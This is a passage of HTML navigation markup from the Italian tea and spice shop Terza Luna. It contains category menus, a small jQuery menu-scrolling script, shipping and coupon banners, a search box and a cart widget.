                               <li><a href="https://www.terzaluna.com/mate"><span class="title">Mate</span></a></li>
                               <li><a href="https://www.terzaluna.com/tisane-ayurvediche"><span class="title">Tisane ayurvediche</span></a></li>
                              <li><a href="https://www.terzaluna.com/degustazione-di-tisane"><span class="title">Degustazione di tisane</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
        
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box Degustazione</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/box-degustazione-rooibos"><span class="title">Box degustazione Rooibos</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Gusto</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Agrumato]"><span class="title">Tisane alla frutta gusto agrumato</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Dolce]"><span class="title">Tisane alla frutta gusto dolce</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Floreale]"><span class="title">Tisane alla frutta gusto floreale</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Speziato]"><span class="title">Tisane alla frutta gusto speziato</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Intenso]"><span class="title">Tisane alla frutta gusto intenso</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Tropicale]"><span class="title">Tisane alla frutta gusto tropicale</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/mate-online"><span class="title">Yerba Mate</span></a></li>
                             <li><a href="https://www.terzaluna.com/tisana-depurativa-fegato"><span class="title">Tisana Depurativa per il Fegato</span></a></li>
                             <li><a href="https://www.terzaluna.com/camomilla-bio"><span class="title">Camomilla in Fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/lavanda"><span class="title">Lavanda della Provenza in Fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/passiflora-sommita-fiorite-in-tisana"><span class="title">Passiflora in fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/luna-dargento"><span class="title">Tisana Luna d'Argento</span></a></li>
                             <li><a href="https://www.terzaluna.com/damiana"><span class="title">Damiana in Foglie</span></a></li>
                           </ul>
                         </div>
                     </div>
             </div>
           </div>
          </div>
</div>
</div>                </li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/spezie" >Spezie</a>
            <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Le nostre spezie</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/spezie-spezie"><span class="title">Spezie</span></a></li>
                               <li><a href="https://www.terzaluna.com/semi"><span class="title">Semi</span></a></li>
                               <li><a href="https://www.terzaluna.com/sali"><span class="title">Sali</span></a></li>
                               <li><a href="https://www.terzaluna.com/curry"><span class="title">Curry</span></a></li>
                               <li><a href="https://www.terzaluna.com/peperoncini"><span class="title">Peperoncini</span></a></li>
                               <li><a href="https://www.terzaluna.com/pepi"><span class="title">Pepi</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-ayurvediche"><span class="title">Spezie ayurvediche</span></a></li>
                               <li><a href="https://www.terzaluna.com/degustazione-di-spezie"><span class="title">Degustazione di spezie</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Provenienza</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/spezie-messicane"><span class="title">Spezie Messicane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-indiane"><span class="title">Spezie Indiane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-africane"><span class="title">Spezie Africane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-mediorientali"><span class="title">Spezie Mediorientali</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-sudamericane"><span class="title">Spezie Sudamericane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-europee"><span class="title">Spezie Europee</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-asiatiche"><span class="title">Spezie Asiatiche</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-srilankesi"><span class="title">Spezie Srilankesi</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box Degustazione</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/box-degustazione-curry"><span class="title">Box degustazione Curry</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-pepe-pregiato"><span class="title">Box degustazione di pepe</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-di-sale-pregiato"><span class="title">Box degustazione di sale</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-hot"><span class="title">Box degustazione Hot!</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-masala-mix-di-spezie"><span class="title">Box degustazione Masala</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box degustazione Masala</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="spezie/spezie-spezie?mfp=17-certificazioni[Biologico]"><span class="title">Spezie biologiche</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Piccante]"><span class="title">Spezie piccanti</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Dolce]"><span class="title">Spezie gusto dolce</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Floreale]"><span class="title">Spezie gusto floreale</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[IntensoLw%3D%3Dsaporito]"><span class="title">Spezie gusto intenso/saporito</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Pungente]"><span class="title">Spezie gusto pungente</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5></h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/cannella-polvere-o-stecche-bio"><span class="title">Cannella</span></a></li>
                             <li><a href="https://www.terzaluna.com/zenzero-bio-taglio-tisana"><span class="title">Zenzero Taglio Tisana</span></a></li>
                             <li><a href="https://www.terzaluna.com/vaniglia-bourbon-madagascar"><span class="title">Vaniglia in Stecche</span></a></li>
                             <li><a href="https://www.terzaluna.com/bacche-di-ginepro"><span class="title">Bacche di Ginepro</span></a></li>
                             <li><a href="https://www.terzaluna.com/genziana-radice"><span class="title">Radici di Genziana</span></a></li>
                             <li><a href="https://www.terzaluna.com/agar-agar"><span class="title">Agar Agar</span></a></li>
                             <li><a href="https://www.terzaluna.com/pepe-di-sichuan-o-szichuan"><span class="title">Pepe di Sichuan</span></a></li>
                             <li><a href="https://www.terzaluna.com/pepe-della-giamaica-o-pimento"><span class="title">Pimento o Pepe della Jamaica</span></a></li>  
                           </ul>
                         </div>
                     </div>
             </div>
           </div>

                </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/caffe" >Caffè</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a></li>
                                                                  <li><a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a></li>
                                                                  <li><a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/incensi" >Incensi</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/oli-essenziali" >Oli essenziali</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/spagyria" >Spagiria</a></li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/oggettistica" >Oggettistica e Accessori</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/bartender-mixology" >Bartender e Mixology</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/offerte" >Offerte</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/novita" >Novità</a></li>
                          </ul>
        </div>
      </nav>
    </div>

<script type="text/javascript">
  $(document).ready(function() {
    function updateArrows() {
      var containerWidth = $(".container-scroll").width();
      var contentWidth = $(".classenav").width();

      if (contentWidth > containerWidth) {
        $(".navigate-scroll").removeClass("hidden");
      } else {
        $(".navigate-scroll").addClass("hidden");
      }
    }

    updateArrows();
    $(window).on("resize", updateArrows);

    var dest = 0; // la variabile usata anche in stylemenu.js
    var step = 75;

    function getLimits() {
      var containerWidth = $(".container-scroll").width();
      var contentWidth = $(".classenav").width();
      return {
        minScroll: containerWidth - contentWidth,
        maxScroll: 0
      };
    }

    function updateArrowsVisibility() {
      var limits = getLimits();
      if (dest <= limits.minScroll) {
        $("#scrollRight").addClass("hidden");
      } else {
        $("#scrollRight").removeClass("hidden");
      }
      if (dest >= limits.maxScroll) {
        $("#scrollLeft").addClass("hidden");
      } else {
        $("#scrollLeft").removeClass("hidden");
      }
    }

    // intercetta i click sulle frecce
    $("#scrollRight, #scrollRight1").on("click", function(e) {
      e.preventDefault();
      var limits = getLimits();
      dest -= step;
      if (dest < limits.minScroll) dest = limits.minScroll;
      $(".classenav").css('transform', 'translateX(' + dest + 'px)');
      updateArrowsVisibility();
    });

    $("#scrollLeft, #scrollLeft1").on("click", function(e) {
      e.preventDefault();
      var limits = getLimits();
      dest += step;
      if (dest > limits.maxScroll) dest = limits.maxScroll;
      $(".classenav").css('transform', 'translateX(' + dest + 'px)');
      updateArrowsVisibility();
    });

    // inizializza frecce al caricamento e su resize
    updateArrowsVisibility();
    $(window).on("resize", updateArrowsVisibility);
  });
</script>        </div>
      <!-- USP HEADER-->
        <div class="container frasi-sotto-menu">
            <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                <p>SPEDIZIONI GRATUITE SOPRA I <strong>35€</strong></p>
            </div>
            <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                <p class="pull-right"><span class="fai-la-spesa">COUPON DI BENVENUTO 5€ </span><strong>"CIAO5"</strong></p>
            </div>
            <div class="hidden-lg hidden-md hidden-sm col-xs-12 frasi-mobile">
                <p class="hidden-xs">SPEDIZIONI GRATUITE SOPRA I <strong>35€</strong></p>
                <p><span class="fai-la-spesa">COUPON DI BENVENUTO 5€ </span><strong>"CIAO5"</strong></p>
            </div>
        </div>
    </div>
  </header>
</div>
  <!--STICKY HEADER-->
  <header class="header-v1 header sticky-header hidden-lg hidden-md">
  <div class="container">
    <div class="row">
      <div class="logo col-md-2 col-md-push-0 col-sm-3 col-sm-push-1 col-xs-7 col-xs-push-2">
                <a href="https://www.terzaluna.com/"><img src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" title="Terza Luna"
          alt="Terza Luna" class="img-responsive"/></a>
                  </div>
        <div class="col-sm-pull-11 col-sm-1 col-md-6 col-md-pull-0 col-xs-1 col-xs-pull-11 no-padding-right bo-mainmenu">
                  <nav id="pav-megamenu" class="navbar navbar-mega">
	<div class="navbar-header">
	  <button data-toggle="offcanvas" class="btn btn-primary canvas-menu hidden-lg hidden-md" type="button"><span class="fa fa-bars"></span></button>
	</div>
	<div class="collapse navbar-collapse hidden-sm hidden-xs" id="bs-megamenu">
		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://www.terzaluna.com/concept"><span class="menu-title">Concept</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Negozi</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/bari"><span class="menu-title">Terza Luna Bari</span></a></li><li class=" " ><a href="https://www.terzaluna.com/trani"><span class="menu-title">Terza Luna Trani</span></a></li><li class=" " ><a href="https://www.terzaluna.com/rivenditori-terza-luna"><span class="menu-title">Rivenditori</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Tè per Bar e Horeca</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/servi-nel-tuo-bar-il-vero-te"><span class="menu-title">Tè per bar e Horeca</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-per-bampb"><span class="menu-title">Pack per B&amp;B e hotel</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-in-foglia-per-spa"><span class="menu-title">Pack per Spa e centri benessere</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-easy-te-tisane-in-bustine-di-qualita"><span class="menu-title">Pack Easy con bustine piramidali</span></a></li></ul></div></div></div></li><li class="" ><a href="contatti"><span class="menu-title">Contatti</span></a></li><li class="" ><a href="blog"><span class="menu-title">Blog</span></a></li><li class="" ><a href="https://www.terzaluna.com/buono-regalo"><span class="menu-title">Buono Regalo</span></a></li></ul>	</div>
</nav> 
    </div>



        <div id="ricerca-sticky" class="info-topbar col-md-2 col-md-push-0 col-sm-4 col-sm-push-1 col-xs-8 no-padding hidden-xs">
          <div id="search-container" class="search-box-wrapper pull-right">
            <div class="search-box"> <form id="searchsticky" action="ricerca" class="input-group">
              <input type="text" name="search" value="" placeholder="Cerca" id="input-search2" class="form-control input-lg">
              <span class="input-group-btn">
                <button type="submit" class="btn btn-cerca-header"><i class="fa fa-search"></i></button>
              </span>
            </form> </div>
          </div>
        </div>
        
          <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-3 pull-right carrello">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
      </div>
    </div>
  <div class="row bg-menu-cat">
    <div class="container menu-container-scroll hidden-sm hidden-xs">
    <div class="col-sm-12 menu-categorie">
      <span class="navigate-scroll navigate-scroll-left"><a id="scrollRight1" href="#"><span class="icon-chevron-circle-left"></span></a></span>
      <span class="navigate-scroll navigate-scroll-right"> <a id="scrollLeft1" href="#"><span class="icon-chevron-circle-right"></span></a></span>
      <nav id="menu" class="navbar">
        <div class="navbar-header"><span id="category" class="visible-xs">Categorie</span>
          <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
        </div>
        <div class="collapse navbar-collapse  navbar-mega navbar-ex1-collapse container-scroll">
        <ul class="nav navbar-nav classenav hidden-sm hidden-xs">
                              <li class="menu-block-scroll"><a href="https://www.terzaluna.com/healthy-mood">Healthy Mood</a></li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/te">Tè</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-nuovo-raccolto">Tè Puri Raccolto 2025</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-verdi">Tè verde</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-neri">Tè nero</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/matcha">Matcha</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-giallo">Tè giallo</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-bianchi">Tè bianco</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-gaba">Tè Gaba</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-oolong">Tè oolong</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-pu-erh">Tè Pu-Erh</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-selezione-premium">Tè Rari Premium</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/degustazione-di-te">Degustazione di tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-verdi-aromatizzati">Tè verde aromatizzato</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-neri-aromatizzati">Tè nero aromatizzato</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/kombucha">Kombucha</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/te" class="see-all">Mostra Tutto Tè</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/tisane">Tisane</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-mangia-bevi">Mangia e Bevi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-con-erbe-officinali">Tisane erbe officinali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-alla-frutta">Tisane alla frutta</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/erbe-officinali">Erbe officinali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/rooibos">Rooibos</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/mate">Mate</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-ayurvediche">Tisane ayurvediche</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/degustazione-di-tisane">Degustazione di tisane</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/tisane" class="see-all">Mostra Tutto Tisane</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/spezie">Spezie</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/spezie-spezie">Spezie</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/semi">Semi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/sali">Sali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/curry">Curry</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/peperoncini">Peperoncini</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/pepi">Pepi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/spezie-ayurvediche">Spezie ayurvediche</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/degustazione-di-spezie">Degustazione di spezie</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/spezie" class="see-all">Mostra Tutto Spezie</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/caffe">Caffè</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/caffe" class="see-all">Mostra Tutto Caffè</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/incensi">Incensi</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/incensi" class="see-all">Mostra Tutto Incensi</a> </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/oli-essenziali">Oli essenziali</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/spagyria">Spagiria</a></li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/oggettistica">Oggettistica e Accessori</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a></li>
                                                                   
                                        </ul>
                                  </div>
